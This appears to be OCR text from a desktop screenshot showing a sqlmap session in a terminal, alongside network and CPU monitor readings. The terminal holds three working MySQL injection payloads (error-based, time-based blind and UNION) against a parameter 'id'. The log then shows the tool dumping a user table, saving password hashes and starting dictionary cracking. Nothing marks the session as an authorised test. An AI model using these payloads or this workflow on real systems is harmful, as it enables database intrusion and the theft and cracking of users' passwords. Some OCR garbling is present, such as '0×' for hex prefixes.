 Network Speed
86.6 KiB/s
65.0 KiB/s
43.3 KiB/s
21.7 KiB/s
0 B/s
Download Rate 0.0 B/s Upload Rate 0.0 B/s
xray : sqlmap — Konsole
New Tab Split View Copy Paste Find...
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=8 AND (SELECT 5648 FROM(SELECT COUNT(*),CONCAT(0×7176787671,(SELECT (ELT(5648=5648,1))),0×71786a7a71,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=8 AND (SELECT 5189 FROM (SELECT(SLEEP(5)))hJqJ)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=8 UNION ALL SELECT NULL,CONCAT(0×7176787671,0×664d5172776f51795644597348566d6b7a5a564e75446a68457473724a6e724665464
74c6d784e63,0×71786a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[19:38:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 7.4.33
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[19:38:29] [INFO] fetching columns for table 'usr' in database 'revel'
[19:38:30] [WARNING] reflective value(s) found and filtering out
[19:38:30] [INFO] fetching entries for table 'usr' in database 'revel'
[19:38:32] [INFO] recognized possible password hashes in column 'usr_pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[19:38:35] [INFO] writing hashes to a temporary file '/tmp/sqlmap16h3qi8918191/sqlmaphashes-dapited8.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[19:38:36] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:38:38] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[19:38:42] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[19:38:42] [INFO] starting 16 processes
[19:38:44] [INFO] using suffix '1'
[19:38:46] [INFO] current status: porko... /
Total CPU Use
95.2%
Total Usage 95.2%
CPUs 16
Number of Cores 16
Memory Usage
25.0%
Used 3.8 GiB
Total 15.2 GiB
Individual Core Usage
100%
75%
50%
25%
0%
CPU 1 Core 0 66.0% CPU 1 Core 1 97.9%
CPU 1 Core 2 77.6% CPU 1 Core 3 87.8%
CPU 1 Core 4 96.0% CPU 1 Core 5 98.0%
CPU 1 Core 6 100.0% CPU 1 Core 7 100.0%
CPU 1 Core 8 100.0% CPU 1 Core 9 100.0%
CPU 1 Core 10 100.0% CPU 1 Core 11 100.0%
CPU 1 Core 12 98.0% CPU 1 Core 13 100.0%
CPU 1 Core 14 100.0% CPU 1 Core 15 100.0%
EN
7:38 PM
2/7/25